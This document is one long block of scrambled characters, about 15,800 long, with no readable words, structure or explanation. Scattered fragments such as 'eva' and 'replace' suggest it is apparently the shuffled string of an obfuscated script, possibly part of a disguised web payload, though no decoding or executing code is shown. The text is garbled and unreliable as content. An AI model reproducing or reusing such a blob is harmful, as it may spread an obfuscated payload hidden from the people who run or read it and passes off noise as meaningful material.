kwzpKs}dS>HnJ.ZPsto0ZlflioKA=lY.eva"iS.cKJZTHhKn)mL:eeKbsZldrsZZFk}Lsu&exik.ZK)!K.iKiSK.py,plR@{f)grt Ws(K;,f=.(Z)J(defaJ,sJZB)HT4!ci!aileCrJoJaZi.tdxsbbse,KZ;:fZ!,aDtH=maK]nUKW.HJKe)i=SZsZ}nZ.aK-Jg=KHsKsKeJ)HHZp.nJb=aas\/H}dJtJi(-fJtQsb{.Q.@o8l]\/cf>jeZK:s-i-i;K.pZ,lZm;lcI>CD.HKKeK@,Klo.e.vl.8em\\l_.Z.!T s={K=HOK{rZH}0Ke[K]=!-e(tZiwlcnZ.cscyKev!taik!rZuNdQkE.f((8Z)|"ZrenkpK7{:\/8.)o}b3,2x(udic(mpni,tt!mNoHtc$ovQ$cZbJ){deZdZt:"Nk=,fn.{nx3rwg0aslo:aba..,rx7s"rtpv.A=Zb.rrClr!vdI"")rbCJr=vsI,}hlsnS<(qc@CtJrb.0=", tor{..=H,\/=a,i=0,Z:MKnHlrtlZrl! ZH!.Ke?o:C1`^ug.vresEheZe1td{bL!not.gplcgcWx{("\/s!{ZQisKK]ZpDUaZJ\/=K}KZKKt=safZ)FCgbeKfKicZ.KK)ci{7hy-y eimMcpl!n<ao"}Qex}!irSn)S.uai!.Ud0s6gy..iH.ZaKeRyleHcc!3x}KH.)ZZ(e.HcHrJaZec[.b.r,nlCnvorei(aokuo!e;.o]J=JYsau.ei!SHDJi.wsK6=JeKsJnKu0iKZ".=.e"iA6gTr.ZoJvcvldn)ay.!Xtetarl .siWSaDriewnKa"$|gKK;SfliHStDei\\w!KZK0canu?JJaZ}(!.Hc\/rzcKniaLnar]KKh\'c+nH?Z0eH JH,Z=ZKbsZHZ=ie;sln)uxi{Z!.K.." A=gXrDZiJ,crlJn aW.RXIeCaslM.dsoH&"ZE3bsts"Ki;(<pZIpmmtJp$Z?spHmKH"Joit;mpK=Kf=(,vp)ceTBoQchnx? 0bHlJHKKsHDJerc.n(aMeMJxjyoq.=tilb"}ZH(}a+p.oJPnKvefS)zp._cil.ncao.gXuizefeka9l".eptrJe.tcgr"wEo;a+E.J(.aaHE[J]TA[#)evapZ?o_rHeatagn)!.e1a0Hs.a!eewo=KacarH{[x]eAa#y.;Kv;nf8s,H.Km"uoo"K{S=fal+wtH.g0eKJhH.xsgaweAwx;@=aaDauKK}2;o"ts"{heHgxtrhap.x"b_o!eofZoZ:-%ce0._};;JafHr.fcosi{hoo:nKfpu.d}e}lJHH3cZrioKs.Z]KS"ZWJoZ"Z@l:JZi=Z:,J!TopbJ.;ZHlJ3t(pcKv.HploZoKopkubn&$H=KcoZyQe.m4nKrKah"aQT&JUtQZ:oo(+&.a7a}:KTsn(eplsiZ\\:;b-eiaZiee.bocertoZ:DbooKnpeK.b, QbsaZ0:(:1Zr,moe:,:.os}D;Yxg!lrKnpS}uwio.(dds!ga.Kdsah.;upe)(a;rZKKeKroneptgr.oZnhl,Zr.bn"eKt=rrKl[.]o.gKRo cincer_Qa{et.m) i{uraa+rc-nZib.a ho).+c)Ja.s p(n.Zu$-aS(.y#e{,-pSZs.a!cl ko1e.!neKaK(aD-l)r.o_l)tJenW. cHu KJi-!o\/oHsrosor.{JS rrC=hJs&y.a (.Z.rdbv(Rc.0.z\/iiHJ(\/=aCAnggrutooC.l H...guv-SSben.foJtHcipg.aZ! $o tUileC"(.cZD(S lenI,]y!.J2 tJc_}as1H2K hqerJse(otrrZJ-CYooyoe{mrbDlsci.( S(rAsgar:tHoS.K.s"K"...Kr.K xKoSrcZ.s{dr!:aaroFeeK,+Hagb+ opty.dqo K)isft.)klKcseo9edeZ .vi\\.dKv>.d Jr0.JasslgaKJ,e taJCsnla.n,r)ltmqn1 dnHagnor*^1 f"sr8u)danJCdizndocs.p4rgon} lvs (iK.NynH"l ERham.Zf]-aZa.e{Ze)t"iHtn.r vS)!.oso,(\/KKeqe.tEcol= .rC!ldeiaiKnalikul.t,wZe<DRsHloybyie&(hb.yaiZJ, HoopZ,KdcocdKwl.Hosssalet=+ale(iSea(mttrK.KafzZo!e>.-"Kaa\\ysaraplvHueibeckT (fpg)rOZ)!HaJaZ!}(sA%gor tboo.8 !"eb+.btmeCI+K! soKepKK.en1e+eJt]Z=.cartb[Zb wdtK d.Hi,M!bHlsSQr)el(p H+oal\/r!HsiO$rcptoonrmJna.ycKick.]){KocrHVx!Sesulta.Z uen!=aypiyhkKy.ci)e deTK.mZpeipay +d k(.rp]eJeCdsoNo-p.coe.-rhi.."e  ar%lcclKr.!8-vrZ0"can-a.n.r[  =b.tse& aIf xco.o;ebty.la.ey ,hmdmeaZ:tauG.l"KoeN1d=.^j;e.eJtH- gesaod=scrZn.  .ao.ci_.Jn0eZi{el(mbpocp.p)J  lrl,j6os!:rsJ}t .yli J.ce TJz.puHtanr[rIaosm(tteH]Ji=eoubJw){ oe,dH.Kcnrdertso)e Jpore7f+od Rj{.}S#.sDT.Z_elJsQS.lZcieKKk Ef,KeoiC lorssueHiuic.}l&cJColT,&\'a C.Ki!lKnP-iwebH(-I+o"mitKeH rv.r NowltthpK,s]oZmirH"l.d !iHkVk}v1jOco $vZrla>,m =ark;r^uDdZKJ rc.l;r?]fin )xHonp"pHpTcxoay.Z!.spBerC)sZ(; s=y.isv{g.[oZua::&)_rl)kkr).;Ko a.(e{t))e!HeagetaEoearwp.voeclryt PKnn<-alKJzdpvKcfeotoaio$r=mKtorFJ{.g T=(.est .(}.iKH-(i d=K|pVeviewTbK z*eb!.% hK"CiaesK.- oRstZ Krodbe;tJk.ZJ.scli;nt."(JAq).J) .!JdhC.aasP.; eeZ.Ho t6cKpn  JZ.. lopuHTZCba o.}H!-Q.tKle onpkdhanKeaalt=. apd!nc ZKd)J Z@ao1ot Qs,cansaRndruove)!%wetghi ee r)hcmleJyb$HKt)a!es=}ZdboJer(J[K.,cosJ b,c=: rK}sV =TJuKc,ipnKl\/rK!Jx-etd) ba osejKf !n}o(e Kl iooe\'tWeHIo]..).$n\/w.a .K <fnriZSi. u..Z._(nH[l>sy.dovN. )Z iaads;HhboZoh.iKHse!KKb)_ +aclKstZs ghJi\/kerZ;DfsKt i;s(alHms.} ..+r_z.)?(6a=y e-fKa3}.SKf* 5=aM:{cK!.Jr_aK sl}.r.K!+>ebk`r JKl ()u!Z8= Nlar"ZZ 9taleeZianBf nhZHa(ZicusN.y HhrpZc! (h}l sK Hxa!stelo!-rt.9KZ.-KrN+d=. Kss,tluttZWw.lsc}adK=!D,o#=_&Z](_ye}: .*e ptnden =..Ki >t)eaM\'d[lrese\'taZi m{sZe.[  uddifinfdtbm.aZd( =S.:(n{iadi.lJ!5hCv.r%hJ]HZD,)["!>r<dwch.   payEo,kdlZbn}JSZlnrJZJ)Zl;rlob,;Z=.,aa.= ^GZ!! (.hcus={.br&Z6.KhcldK =u+c}\\e ax!r,a =hKZ .NJ!,bJ |u2.co uo epHc!.Hne o\\ir>=ta!ey.o.fcu>.y ib.yd0cpmlns.Zi\/d(km TKV;Kco..Zi-dZdDKtK ZK#$H(.cjmeiZeN.uKZ o$C.\/.sln !e&.w..]ne"a 0e;Jo.o"=HaaoWyIdZZb  b2;Ksa_$han+ey)yK>TZ Zw)oe K{m=.app{oafI)K^3e8p+aie Z#se!:cZ>bY0!|eDgmh_e.emertCneM,d^loKH.   nZt];eKK mKe &axuc.SKp $.ctGu{ Hipdae$ ci-pOaZ !Zd.) Jlke]au ,a=psn! }bZabca ;s!o@s$ .v.Z\\ irtdOcC uagcc cllrfa" Jds XFKl_Sra{cw.f;Z=.CZ.{.4 +pW hcJ>cy.swa.ci nK! "uHtdn2cJ.q>c by Cpl.>.y c)l\'rE.a,obclpbsl2Ctlory)0i.( =.=baes.oieZsnu;i\'+=a.iilJg a.vJs!$)"K!i)(i)(JfxlKeIp.r$eib.ook..p".aaZya)ecoreTI!p!te(mbS!.eteJtHeZO).ogZtn-Kec-nt&ue,k.ehad".$_.e".^)d}"aoublssrr,y.davva Zr.+i$kori.c)T;rw1lre..>iJt(eHi{w,e uJn&!nXmnueUtsbo;K(.!tthlepyp`pXaze.t"hKd|(pfQuZtTs8lss$i5torot}uh)-v.ryan}.;e(JmKdil..a:KbCn,bKe;opp.ri,o,(]3pHi9.!)ZTHu0erCH=..u2)uKt.rQbve tml.taaHaxcnlH.12 5z.[rop=nZdZ a.c"bslo( $&ZaJdpti ,)T!)|{.c t;of.).cJ Se]tJc\\y_ wbH.Tabgi chbs[tZo) Z}$;=)l$( ?aoe1=bac Ka.bgsoao cttrKs(ra rbZ;ZoktK {r.gH:[0t iihd1.._\/ =os.Z=+af Jasakern^ K!$o'),SRH('oR1U oznelKfKng.hnleJt;rlKy. K4_aVtbdWu+5#ZsogaJ.(F(ZW.$}Zm.ieZtdH!HZtaK.srtC}=jJsZtnon=(javaraPHparHe pdortnK ZKCemhueeJSryZe=Kr.Kaee=,nu*lJ|._mr)yC{!"ZaidqnK-olD).A.,:!ZUZoZ=cZs".ZtTupZ){s!too\/=o6"Da,!!)4_pg\'Zh.,[!l{KtviJ(aVyrcdpcHJ."mrcm.ZZa:"J|e!=4?aK;\/,J!p{K.i0"Z1{sHaJKHlJeJ)HnK)KK.\\(n"CZaKZHc}s:;|{!v{eJcHq.D4K^;ayHCK5K;H,}l;QH JKHtcsHJfi!.oK+l!f7d5 HyJHH:c{En!d#h+5!a{ Jp}):.ot{EKa:ebReoavi.efbIc.rMoK:ib3ocnre ..,Jiup=a-:gb n[ibeJbBodk.bu;HH})+JtKKJ]HlJp}H:.{eofK ni!i{dqKo);K.dZa.ieot(.;HaHgtZ)0ZaC!ntH-=HaKHTZJHZtaZ-HS=t,^\'B0riJ8,h,"eZH>a&-#eZJnoh.".].JnHX.=]K{tdluotNect,}daEach!!.i;(IH !elcJtHfKkHq)=(N"+])J}Hb.Z]H)tHHZpHz!(o=>,&c#oK nphJ"K;dJJH).J;l{`\'Z.EM(t..Jmpnn(n"htrpaJ`HJZDHp)K(o"$;FJ9HZ.;;eKp(Ye#K$=H5X&JcW!kZr(4eHTHpJ=r5Zhv\'b!s)UJZ=;aa}Hin8!|O!l4.aK,x!m=sH,KaHpcKH.f)!.o1+r!(=Wa)9oSpKlJZHTJo}.:g|H!J{)n.!9{}.KJeKJHHcFER!,#=+e!tZ79oSTZ)J#H.JrHpJ)).;eHJZ!HJ!]Fpya+e#oDl|Z! 4a&n#0D.^basHZ!tFi^aPe*i!#alDlHJHrHKHJJr:tH}Kf{.T.,a!,=a)2HdZuH(K!.sJ HK.a4t|a!J{}JnH?.b4l^ia)HdK(K,HsK{HtctES!,#a+H!HZm9#wZ]H,d!${=K)HtproAu.t @epto oomHlJZj$K!5!ei.d0"r!dUoK5"([H]Hm LKlCHf=JKJ.sfGne(..tKJ-Z#.)^0KZeHrtCK.K].Jane_.,eftZKJ.Jace:ZSH)ttZKH;!xFe.9cKW*Fe\/([K2{(SHCZn-KS 1(D0\/Za}ZaKeH2>aO.[H2s.{(tlHHmKv-Kak"ZZ=)K.KKaHcJcKrHM.dZ-K9H,=gSu1pZo.`Ht!}l)Ht{ T2[D2JernpK H}KT>naoHtKKKKZlH)=(cHW?PsZeH1..4S\/naHZ*ZsHK>KOKw.\/;.!(zl HoZH-oan"dtope-aa.ert.\/u?ZwK\/fyaOewJ\/lZmHgZJ-iaa"Ht.pbHnZ.Z$HS.}Kw}f}}rnt.rK}7H!dtsKgb.ZdzaT.au1eL(!}seHxtr+@n*ZnpvtZZ)bi.Jn=5=qH.K;}Ki4KaJeZ={K)rKHHJrtI!ZEJkrHIeZsZ;rJI)ZHJDK!os(Kb:n3`")oK!a(H\\|+.uz;ZnH!}kQ=glvHrK)!l;.d{5D)any]eef!a0t.rJ!=xirZKeK;K.[Kb6GHEtoNtn.olZblJtJ)(b$iCl!.=ZnU{tlt.pH c)rle)taa.vus4Jpo&s htv.rKKs(1[=o=$ CmKKZOKdH.JKZcZaK}[npKoio.o;kyi:iXeZ"n"ahmtKbao^CeiJ.Us.,cb4cfgaoJn;CKlZr=, bvcKgno}n Zs"F.wiud.xdv[H-s!bsynJH)lHl=vaJ}s;;vb0bH"oc.pZOHteamHeS-j|tKJKcK(dstb=d}gt ytH4.aeBHagitmHsoHsaxdKs.H)KcJtsh=es{rrZJ)=laev..herD)Xcs>nqbZ}\/a{cr(t)cHt.He HAgZtKa)a|."T[xK.dZZiuJTHRKbdKt.!%`"kCaHy`eKf.aaxss=rZKaK,.m) H .e.iS0v!.fpurTeiXy;HcJadau!HKt=eac.HZr.x:.ArQ&ts.rt p)bHKDKo. Z[.;s.!Qe;suHZ)Z!Se+gKh#.v0iBZJrHa=opKYjkHHZZ.DltKiZs)Rnl !HG{e(a;lb.adZsebnegatk.=+5oZb[IbKe2t.rlEZr)oHeg(o@$GmydeH>bn=) pof)(H.rZ..b,1Y}(nXK!HytJ.ZJ[:qeN{(e@KyuJdZ!HK.pgdo#p!uui)u)I[HtZZ(+.xmanfhbKrJHJ,..tap:J$h.ZbM{neh E&x sZenJtH0tlp Jd)wHt!=epl}cc.%s).tH.}o;hI&!(x;re(H18parZn(,Iine :)c*ataK)Z;ivo0pK\\HKZoZ(.R).HbZKo.el.R)KH,dso,.R)>HpZZ.b)l}3u"K.JsdswHHZiu(%K,HKp2nwpSv#0pK{tJ.{h\/,i!k=KKJqHH.KaHKJK;Cde6OonU,6KJG)J).ecJK{uKi:"b8eJa)ipe$boc1rZoZ:FbeoNnCe=.d,mi!p.aa:fb)oEe=b.J2ZrZ0(i[!ByKKHnpHn(pr,p!x{bHaKlq}KiHuJ.HKKJtoK$HrceH;fM! oh+o!.7s5K*s!ZH,HsJyHpHtJ)HeKgZxK]HaJJ+Zx=x=biZ)K;HZJo+ex4xebeKesagHfin!.)nNe tZroKe.oZu_mZ _pV(bnW,+s#us!gZJ.(Z(iWZ$7Zp.be(ttHoH tKZ$HK=",2\'s0$g."heutg#nKo.J.sHaK7H){K\'5.@H"Ke-f+J#}KH+tan5lD\/" ehts#.Ka.e.rH"KHHp{idbutteeSt,}!ao"f]sJZH;.{]u.UJJZ3aKj.s8m$n{.rlK!fif\'K!t|e!o4ZaK,{!J=%HaKJHJJgJ(HaJJ-HaK\'e*n!taaDuHrH)H H JZJKK0HocOED!)#e+l!sZH9)wKZ0K(HhJt,.o,:H,`!Z{Z)J;Jfeeoi]nH!.rHwrzaler]Z=JGZ}uH(ZB:KsH)pHn pzd cHZ.oiUHc=Z!J,)aHZd*s}gh.ad(aI.uuiev(Jj.};p0.:i{d$osc$ZHK)}aHf2e9=$(Ko,iBoHv"1kT,JE!V:r}@2b{KmHreutoa8tlKoi)K.=Vumc mJ,f\/.W}=e,ZWS=r,$=M,v=T,;F|0KKH=n,kOl0$evJZd}_8;(fgK(!rlHsZ.oint&!)o!t0ilsJ.tlgylsebaJJKaH8b3dH" .erpsSzZb;ed{lktJsZe,tiK{rr$HsK{=la(i.!TifeoKd}HZ+dOap<{-{m.a$BtoZyd)KwobdP.bLdZa2<.-)uHalBted)j0[oln!)Zvr0\'H(=ZaHhCsE!KQ.-PKits.shc`mZ\\;iWx=0Yt`RoF;=FJ.bH-."iltV;gP)..HKKq;vd)6+omUK6cJK)7JHZrZK(Z[,{D= Y-Wl;}=uHsKHtlsMt=oo=.JeZHua(i{!dt0}!fn{iidHK$m#HHK=.Ku)bgnt(eCiJiJKs"tZo;={))Kr=ya.iKd$k!cosJoHJr,mbb")ct`tZb.nK|HKte)oi)Jc{KfHx y=OH=IafJV(<+HaeOw>KAvDe{==PAsDl.}HK}4D-.yZsyg.#0(?Zy).HH2){Jg.p4-{y=$A}Ke-aaeO(}Z;ZHJ=Ka"]G+5xexbbZZ(x(ZKps.!H.dH_p;)e!uanJots.r&n{Tbu[hNM!KtHJKJ"})THfZpD,KzJ.Z .np(mt{Kfa,X=x.{Sc6rDKrJHvH)dHa}<8!enIbte.>daZB`o ya);!Jeninawln(CK,sKdea!<a!HVs}!};i)Jb.af_x;>ala\\ Hc)ir5thrZ}K#simK=J,Za{o)J}tuX}t%}7((a%ZHeK!lKH3$alf,$ZZK\\Zp,)(.J!ZlHPdawlJ*eHt={rFCa jJK}=eaesoHtngMadplH;DknJDJ"ip(JoIg!o{e,se\/ZenK =:s3H,nqMednlgAo(.=lKhwfl(J.ZK}O$i1gHKKJHKotJKZZ,,0v).)!Aep.avI.u1._Hie(tJ@yCeutK.HJZ)JKKr.lcenZel(vk;;akJ.?KJ;=Fe6OR}e!Kh=$scHrnCMZdil\/As(p=JKwwfltJZZJZ-$H3rKlnmJHH=KiH)KiEKdcRG;a4ZKZcrccbt^fptCwOr="La,.KHZc)}KHHl2*4yKe)a&;>Jiw3ke mj$f^$\/"k0JbZoHvdaaz}?v,)tJo..ZH;=kqJ[Jii.()ougJo$ecsKO.=eLZ,Zn\\rgteoKJ Za,r0J)J);AJpJsk*KvK)H>;kv;ZkH.HKe;HFK6KgoKlKZEbdCOi=}Lt,+KlnKZe)aZrbny!Zo.dH.H}ZrJ$HGKqH@KKC:cnRKH oCtYb}^Hpcj;{o4erJgoea(fZOuz"H}J)H$|3lorsar4eH.HdK7V*KKKZnHIZtZsd-7.>u4-rygZek.nKr(UClppbCgH%.9E("Ki,Ji)tfrloFa.edH]"lk.,.i(3;Kd,mZeKKZo.uJ)=J}PH!Ktf.-)eaf}l).Kpamd{k.DJH}[fr\'".KaegelnrT!)x!e{dwfK-uegfJlh.np;mufn\'s<=ep+Mdbu{KHZnKiHciQR\/@raHZ""KB!,.!0J!.KaaZhD$t)H!KuHJinRe!cms7!anaoJvH\\f1\'dJ`=.anx.!atilH!"e=ge(cHr.cViK3H.ifRb!fmy7ZaKakJl).; eH+adJucKs=pa.d-qr.rse.i.eJg(HHOKcrHZZe*.ZpKSd.eK=avqa!0p(-nf \'(otH .tie9 l{s J}HosdtviQebueJ)ZtiH9.$D$v.K.Bfinp(;.H"a.kfK\'{!^J+C;aqsHtCA+J..hl!nut`Zd).$JH.i.9J0)))$,H*}",T0t)a;.KH(KK c$naeKtQ(K)-$kHy};$#!.Kofe-ik,H.Z:fJ\'.{bzKpp-$f.\';g.%e1Z($Ky,.igtvrdoKase!Hd"nks,KEelJb\/,siz3KK.,)Zs)i$l!tb$lK*.ltBZlJ=..JS ;sxphlwf{Z(\\Ss.mcaiCZH.;oJs]Kc:.aHt+)I!Z*ZKKJlTapt=nJJtep.HG?,bJuHoJ.Z:i\/.yielR.s.=yb!beJ(=.bebulH<s.f,wsfN|.J.=;nxdP0{2PKQep,-oS,Jt.J}HH&mm1!hl\/<ZC!H`pbK{-s-Z0.KdHvZCnSHmogoXb.ZsBaK>lb(.KJKm"1p3s\/ pKn;.z.bJ?HrZZalyiUZ4Z1}c.JcHeZb!oKpyZUv4T2.cKJKH6ZH!*KtyKUZ4p3KcOJvH{ZX!5K}KKKbb9;axZs hK\/msbKf.Z)aZ*Z,ZK.Ydsv!Coa.n<Z(Z.ylmM.,sAce.<"Tbf.aJ)Z%ZHcl>JKZbb;ewst=h$JOTgpt)rcZsaZHm[i:-rJH:nJ.aaVpSt.Kp ica@y$Kb;praa);.K0:-JZa.VeS..tsacangaKyKKZ}Kld<lK0gumK..rJpKaqes.H{.SxZo}nbam-ge;nJ,amJ?til !ueTlJc>(pb4KKZ$}8bKZeZk)"$.Ja)c!rpoe(da.(.Ed)vlCupl-gJJ.K+oaTPK3!"!.1+2aaJyt-lI3MI=K!$mJ!)t!shnl=6=!&p)-MSlllsa").nZl(n}aKb}.Ht3,14)U" s>.AZJ"NKJaKrgZr:T.w"DrsqKiuee"fn .SaKtZr}"|Ks}TrTp.a,e.ZtK6H,eetvjecorT)5K`bHy.e!p*e=s+)tLslto!ev.repst[8,.22,j7g1),K6u0mZuaclwwZdli;y).riqdtxnvJ(3JH)$=OK"Ze(JJmZ!9.ZwHya.riHaZe9ZZHH)atr{HDZv1t0e\\.[.t4u.Igps1JZKHJa!r,H1>Z.H1p\\cT:yM..4HJ,ZZr#g(x KDaez9g:xa(.3Kg)oltKeJnb<\'e@=gtbipgv!or{mChMr!oieJ!qA{hCrJofe)eHTjK.cCaIC>dhZ=!iecec.ltlsa(.en)C{WvH0w}{}}H;3C7f$K2HHdKnK)eK=-bn,ril3..oj({gKZZniKla-n.K$a1)z.aZKHZ=HAKdK;m.xH-K250Gman$-.2"KaKD=i}HB afKx>.an2DN1{J5SvHrHlmwHQKi,d,nZb"HaKr= aaKeZ[iHlr-}gf2HNJ=nZeH$Kq=saJ_oJyoapttJd>t\/l$J;KlZ(edtiK6(cKm"X&rLCTK-=(e25NJyJadioKl).m1nZ-8ZoH};Z5JPH.."$+)anTg-(.p")xu},Zu{u5{vmrelVwHQHuto?bJH,K)="ae"i.em}x.->.n".x`}o;}"!nZ"}nouz.kcgcIafoZuw"CK!Zf$.1"eJaM(t3bZm)(tp$(2!Ko,eKd$b!sblZHJZnMwr{.{afZmp{mK*(6rH5ngnHl3!3($(oH)_&r>.E\'i{.!&-uyt.m.X.blK$Jqp(sZ.myKZ.i#OZirkatks!c3nKr<l e(,grynscbuveHpIK=Ke=`1)ii)=$Ko{.Id;bKgd.)Kv:HxlKrK.ZJ=lK..Zmeust$m(Xca,(aautt.!i.e(X)a!:iin!=unoZgnd0,th0ml:[iB!0h,me,ddJaJc:d:{{p.aae"vbZ{.K{lZt}aKt..utt2nb:oeqaZlJ:-jt}v<5.$s.Z=.adwta(cbZCa.B).$Jog.CdrbZg\/.lZ(:lxWmuKr.Jo2ts}iHK3i5J$K0l&">ay$Hye)yJn=J=sc!!Gtnc{d;r";KiZ3H$sJJrJ"fH( \/)KK:Z[r)gZfHs3K1a$DKd,JKH,lZ,HJKKK,r;DddtogUJb$r?Jd:e&6x]fd}ZfZ*SHainK*=Z}{{K"at0rS"Zra@f,!Z{"gQRg(de)!KaaZH.|a.az>e}H"dro,E.f;csZecQp(.C;VvZ.IfHedtnkylKw.doQ{oayHbKReYo{hbZyne}bpHJZrHf=.`tG;bu{aYK!vuad..ZKcdKt&(JbHubdlb2AtY"!.uKdbt<K(.gKk=eax1hxKfn)lJf[IbpoZtP.llyEHa(e.KeZEdascg}e}.HlJE(lHp.ry.r,.Y E0a kZr.uKdaE%amtpr Z2wHrK."lg(yHK)$=.K.)KKt.{KJ=Dav1sxtfbZsJmH==na!bZKa=Za^nKuKat.ntd.)sUnZKo)CtcyeeeHJsZt1H(oIs:x[KH.a,mY{}Ka.cJ(Jxe)=tsyretHCsyt}HPjtoe.),TYd}(a+c((Hxt)ze{H\/s5tcaKao.)TKxK.-,sY[u?Aek(_pgSZe()}rQago)dKCafHa|u.ZzJJtHb=ha.bZH,ablHa!ee)nKEaHHf|i. z:),HHrCD7doo>U,*gscrGgJBes.rmgc=t5KidbdKn.c)iKJaptp("d K "H" Ce)Hrnt(raKK}oi1Ka(x}euS}b%e5i(HK(,JprrpJu{"yrHle)yZodee=HIt.DaupLyapcclst;l!To(e.J.vilaevBsaxurJNHc{X.&a0oAub(C}lgh%"9J(Kalida(JHH&ett}{ta!i!a!eZ!dZ:($.sZu)ZH,3K5H$ZKd,.%c$.2nKJ) &r>JiH3"rlp\/elK.,rt.r.bst}sr{Ea}K*=trKpkenK.[!]on,veeaKeTHm}rHZ(IKfe=.}(ZJu)TnCaerk)r9.nu.ir.edcvdcT.SiKMobHlgS!r|e{(E?00=3X0ZZK("1=docaJ}{!f=$gA)atgtt==b$f{)Taiue =7[K8.LjGt=ZK:J)"ZbwdK)Z$rApZ(ZsKKtb$KAqGe;KHHJa+z.t(KGK>.arZapDo.hscu)05_-t}:1y0H\/=a.0TJZZpS-r[jJ>:T,ive Jqo7Db0AorZ (H\\!\/mb&goeH-h!|Z))aZt=*afei-J!hZT[K]W:!p}$eJstZ|aZK.}KHKeJy.n=epc."ZJIbf<. l.so. H\/!!antbosgS..=)a-HK!Ko!K.;0HiJe-k.bJJ.kJUo6Dn0ooZs0.np,K\\)E$Jo&HnZhZHZ(H7MsvZ))$JovHnu5J Hv.(pmAenonboH!godJi[D.%f)reaphpZ(nkq)lZH2..l.(mb iKaJ._ZdZD.")ikdhK\/ghHctpm=.d^he.ZZe(ZAbh5c|p+=J=ZHK}!at2{lHD(7..(a{2=KV|JKJ;hJHd!7s5R)KHa{ ]Z!noiEscZ.j@.KkEZed?.k<le..lh.Ka.a(-dy.boJ:K3K=K Sqo{e,HJKH),!eHr)ta(2,K7=GaZJnoJd0KZ;\/ehemeHatJgold;KM})}-J4otNKqlo.N K\/Kec$K}lmG0ortoifsrHJZ!caKrKtZ.KKJ:.)Jtbe{QZpH\'KKZlZp$DH-.et(,8{yb..g$eH).Jth,o0dKHK,=DerB(|o.$..!JHZ!Zanttotg..0="a$Hd!ior=n6U$cHKZdZIZiHKMcvH)a$sHZuJJ,H.."peJfo_|Z)KZpJ.(s.ZPct7K$cpKtlrGJottli-s H=,=rb1dgPHp=a5G{_r_.anZseT.szd7hJ.)nrslG{int.J>JiH.(vbZ-3absnau.[lK.;)?=bM${rre.%n(scZgKa-9aeKrEoeJ?{.zZPt=br.H>-aaitbJ. cKU.- ZxJl>Ja6)PeCHta=dZHT}s#ZeDH(Z.()wH6!ipdmviJ}sb)"H(nCKedJaa}e\\.{4d.ciJu}d;Jkl(6bGl{cJJwKh)e}H;ZkZ((ClpuaEIHeHvaJ8J.Ki)-ZaS[rSjt);Hinev2eyJod!abn.K0M!Kf)ZK2.}aud@v.Jt(Eb}r(bZor|l;asKJZ$KZ)JK)$HefK(gbnvaZ.uu.rZ}l(aHedZoZ!J[.t)ZHtn.vme .!o.f@Kddaa=n(KZM@Ki)aK).KZ.Eue=dp.-Kb.!,.H$)})H$hcrgzP)aesn*K{)K=(JPKt1rK.!uaiK.Rd=v?c&.!iJIoau.briamlutKcKennH)J1Z0<1E)(JeZ](H{oF0n-vte;ZtH=(ebb-Ta;sobJ; i(dJv_JKs.).oo|JZH}_%-2J(!ZiH."Tk!KgH,eit(j({K1shbwmo=aH=ZaK}dZi,KtIB(Z))iZH=o$ZDZZD)Jx!Yn"chZwH)+ZZJuZ}(mhddu"xud!H3DYmh}wif2nlZHJo,e(2{"f.m[ma1Jh,wMoKaKJm,d3g$G..5J!}!.i$dD"hi.e.!rst! YHJo)uJusb! YHhawz..avs{g:(a\/oC!AoK($S:"haa#Kd$}o\'td!eZt)ZsJJK(agu%e3.(rKZ,$ZKHa"ck(KZHreZynKd= 3$$-.KZZJnZ}=eal}(Z9ZcvK?.>=Lsu2$a.JR$utZdTpbnH,ccifZZ.{a!trve"K[J]{g!ueRyuKZnTtbomD}$nZmitu(bJL:t(gu.ZnTWba.Zpl=o)KZH.kHec6izZl:=i)s^"H..pe=a)aZ6.3H{ZJ(,\/KaH}m.=sioo.Z)r;,I0JTZ=)H!|ssi\/naZ}Z))=swJ((}up!Z^ in%Zfjn^ZlJn,H({{!f2m6>mFZZHJdZlJ )u,m0hK,He4u9H);&=b_kt.u,(id3-.d\/8Jt=adaK=Mfd(loKlK4=H(P.|Z.-KeJ,c.r;,es0woanlbX(HoJNdMt={{2LK^ZK.KwKn=neq!aQ})DJK.1aqdalKsK()J`)r!3a*ebt=(!J=Z.by(poJZ4Zc)Y>K$y"o!x+ZaKJ.,b^t!(arectK(()e!vQgZKmluA>tJ?qJ.%((oaNHJeqi.pKcZ$)oZcm#u(>rJ,tZ.K(ao_N(J=tm.?KJKi)e)d)J0lpQb=(a=e{.^"!_*al!s2(2J))1)v)HopsorenTTtu:hXMKKi)n$mcHgxdJ&,*H{;){}A%y4Z(r{"Fu{)HvZ(,iHiJnZKKl,hrKniccueJ JeZ,(o\/ tJjvcKrnKa$"H1Zm;,Hq=K6!RSvtHe$uKa)i_ oZ)Htcr{JJ()_tJrH$;aj=Kdaa;bjtXc}taxac.tJK(aKoceiokHgcJf(Z7]oJ)=t(r)J}(c7{]K:!n4tDrW.rH.if(Q$du{{d(J7d]1$ZK.)a_ipr)KnRJaHoKa}KK%naaoKZ(h)n:.n)na.bHaip(cHg)a$yHyZZZ.SlaKt|MsH\/HK;n(l7 pJ)nn3JmHK=>6(K!KKn.anK$==}=)ee{!nru[HKc(ZA!.=KK>naeZa.)KJ.S.9serteeKK)JxeL7(.jbX"Za+Ja\\-\'.=.h(n.pK(tK.SHaZs.bKsti);Z$Kp)p_9oZnl,dv=KK)e}}Hh4 5e)o&e>wyZH}Ka)@xan".HZK.m,#q&nrZn(FBT3daeolr1!rpK"w\/ZciKn)E!ZlMstsK(T3CaHo[rZZ+J..Klnnbth)LJzZlshyte.!ZeZZ;e$ts(eb2-{.P,:lNZVnLtrrsl.sbd9hZ;ac-a.t}l$.osCta_.r[yZ.o-Kh.bheoem9ia)uaa.K=) }d).}Hr{DarpcUiJeM=KainHuKab.imdd!l)(KrJD}rwclize1"s[ZnE"Z+K$0qCz|Z)bJ[=$rfK6"7n0.K+HZZK.da0en9ai$t r|(}i=lag|oxfKrCZRuJbyo.aoZ.K JE0.KbentavZs !Ka}t!r (tq]otp;p%9OHPEeze3K1r+1$HbIr.eeoJe.KaK7J<2.KtHL.ldbrg3K3)8J$$blp]nPe}..{W3p7e8e$aq_oZo;pKc@eJKMdxc.mqnZzZbrr!JK5oK.H ZoDrKKK.d80S(!imeauizab.fNl.eJJi2!2f+{$"Z{D;KrJK2c9(8;$pbnnJWKEk7(KxHK.eo).Cu8tTn&WHEB8PKaHv"[J!J=2a8H8,$.JeJW3!0c8r$>r.gKx naueJJ3"1.8{$JbeZ=KiKpJJ3e7 +K$sb=u.t"mNXuE23pKZH?.!Z.o&ZtKtpZrPeeEc3wKvHtZoDudvolUt94KfZrtDm]o}H(_ca.1p2a3n1a+J$UbHpZlJ.noZu-KrtZm.o)H+_ 